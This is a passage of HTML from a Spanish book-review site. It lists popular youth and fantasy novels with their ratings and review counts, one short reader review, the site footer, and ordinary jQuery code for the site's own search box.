																	<a href="https://quelibroleo.com/web/public/harry-potter-y-el-prisionero-de-azkaban#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/harry-potter-y-el-prisionero-de-azkaban"><span>HARRY POTTER Y EL PR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/harry-potter-y-el-caliz-de-fuego">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321890281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.642 votos"
							     							     
							     data-id="3181"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/harry-potter-y-el-caliz-de-fuego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/harry-potter-y-el-caliz-de-fuego"><span>HARRY POTTER Y EL CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-juegos-del-hambre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363531848.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.368 votos"
							     							     
							     data-id="15943"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-juegos-del-hambre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			164 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-juegos-del-hambre"><span>LOS JUEGOS DEL HAMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/harry-potter-y-la-orden-del-fenix">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321889738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.489 votos"
							     							     
							     data-id="3185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/harry-potter-y-la-orden-del-fenix#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/harry-potter-y-la-orden-del-fenix"><span>HARRY POTTER Y LA ÓR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/en-llamas-los-juegos-del-hambre-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362100102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.915 votos"
							     							     
							     data-id="22304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/en-llamas-los-juegos-del-hambre-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/en-llamas-los-juegos-del-hambre-2"><span>EN LLAMAS. Los juego...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sinsajo-los-juegos-del-hambre-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1282028916.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.753 votos"
							     							     
							     data-id="28516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/sinsajo-los-juegos-del-hambre-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/sinsajo-los-juegos-del-hambre-3"><span>SINSAJO. Los juegos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/momo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1493110666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.011 votos"
							     							     
							     data-id="8364"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/momo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/momo"><span>MOMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/divergente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1330274100.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 639 votos"
							     							     
							     data-id="51249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/divergente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/divergente"><span>DIVERGENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/harry-potter-y-la-piedra-filosofal-edicion-ilustrada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1444204030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 249 votos"
							     							     
							     data-id="130389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/harry-potter-y-la-piedra-filosofal-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/harry-potter-y-la-piedra-filosofal-edicion-ilustrada"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/memorias-de-idhun-ii-triada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516268879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 377 votos"
							     							     
							     data-id="5601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/memorias-de-idhun-ii-triada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/memorias-de-idhun-ii-triada"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-1-ciudad-de-hueso">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408083801.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 426 votos"
							     							     
							     data-id="13583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-1-ciudad-de-hueso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-1-ciudad-de-hueso"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/correr-o-morir-maze-runner">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1557476816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 190 votos"
							     							     
							     data-id="31376"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/correr-o-morir-maze-runner#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/correr-o-morir-maze-runner"><span>CORRER O MORIR (Maze...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-corredor-del-laberinto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1289808713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 317 votos"
							     							     
							     data-id="30276"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-corredor-del-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-corredor-del-laberinto"><span>EL CORREDOR DEL LABE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/manolito-gafotas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rebeldes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1367766143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 267 votos"
							     							     
							     data-id="12634"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rebeldes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rebeldes"><span>REBELDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hinton-susan-e">HINTON, SUSAN E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-brujas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1604060066.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 189 votos"
							     							     
							     data-id="20810"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-brujas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-brujas"><span>LAS BRUJAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/leal">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788427206861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 353 votos"
							     							     
							     data-id="121100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/leal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/leal"><span>LEAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-valle-de-los-lobos-cronicas-de-la-torre-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788434873612.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="5004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-valle-de-los-lobos-cronicas-de-la-torre-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-valle-de-los-lobos-cronicas-de-la-torre-i"><span>EL VALLE DE LOS LOBO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1304495797.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 206 votos"
							     							     
							     data-id="34255"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1289665369.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 96 votos"
							     							     
							     data-id="30268"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v"><span>EL ÚLTIMO HÉROE DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1259421073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 102 votos"
							     							     
							     data-id="20080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv"><span>LA BATALLA DEL LABER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/harry-potter-y-la-camara-secreta-edicion-ilustrada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1478788986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 122 votos"
							     							     
							     data-id="135097"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/harry-potter-y-la-camara-secreta-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/harry-potter-y-la-camara-secreta-edicion-ilustrada"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-odisea">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467529333.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 173 votos"
							     							     
							     data-id="12009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-odisea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-odisea"><span>LA ODISEA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/homero">HOMERO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/dick-94">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>ricardo abad juan</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Me ha encantado, muy entretenido
</p>
			<b>hace 17 años</b>
							<div class="likes" data-critica="3048">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
